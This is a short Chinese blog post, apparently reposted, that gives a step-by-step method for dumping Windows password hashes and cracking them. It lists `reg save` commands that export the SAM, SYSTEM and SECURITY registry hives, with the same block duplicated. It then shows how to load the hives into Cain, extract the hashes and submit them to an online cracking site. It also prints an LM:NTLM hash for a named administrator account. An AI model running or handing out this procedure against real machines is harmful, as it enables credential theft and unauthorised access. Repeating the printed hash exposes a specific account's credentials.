导出命令:

@echo off

reg save hklm\sam C:\sam.hive

reg save hklm\system C:\system.hive

reg save hklm\security C:\security.hive

reg save hklm\sam C:\sam.hive

reg save hklm\system C:\system.hive

reg save hklm\security C:\security.hive

上述命令可以在cmd下一条一条的执行,也可以将其保存为bat进行批处理。

导出后,就是破解了,破解可以去网站http://www.objectif-securite.ch/en/ophcrack.php。

破解过程如下:



1、执行上述的命令,将sam等信息导出。

2、打开cain,转到Cracker。右键选择“Add to list”.

3、点击“Add to list”,选择sam文件sam.hive

然后,在下面的框中选择system.hive文件。

选择system.hive后,会出现一串数字,如上图,将其拷贝下来,然后点击“Exit”。然后,将拷贝的那串数字填入文本框中。

点击“Next”后,就可以看到用户的Hash值了,如下:

4、hash破解

现在就可以利用hash进行破解了,为了方便破解,可以将上面的hash信息导出。右键“export”导出为lc文件,用文本编辑器打开即可,

以最后的uestc_admin用户为例,破解其hash值。将用户的hash值:9CCF280F050393C4AAD3B435B51404EE:EEBD5050856E3B672D1CFC5EEADF08FD 直接拿到网站破解就行了。

转载请注明:jinglingshu的博客 » windows的hash值得导出与破解